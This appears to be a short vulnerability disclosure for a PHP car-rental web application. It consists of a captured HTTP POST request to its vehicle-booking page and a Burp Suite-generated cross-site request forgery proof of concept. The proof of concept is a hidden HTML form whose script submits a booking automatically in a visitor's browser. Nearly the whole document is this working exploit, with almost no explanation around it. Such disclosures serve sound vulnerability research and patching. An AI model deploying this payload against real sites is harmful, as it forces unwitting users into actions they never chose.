 1 POST /carrental/vehical-details.php?vhid=2 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://
10 Connection: keep-alive
11 Referer: http://4/carrental/vehical-details.php?vhid=2
12 Cookie: style=green; PHPSESSID=eu1lmlucts5ajr8sa663krmfmv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fromdate=2035-04-26&todate=2035-06-13&message=CSRF&submit=Book+Now
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://carrental/vehical-details.php?vhid=2" method="POST">
5 <input type="hidden" name="fromdate" value="2035&#45;04&#45;26" />
6 <input type="hidden" name="todate" value="2035&#45;06&#45;13" />
7 <input type="hidden" name="message" value="CSRF" />
8 <input type="hidden" name="submit" value="Book&#32;Now" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 history.pushState('', '', '/');
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17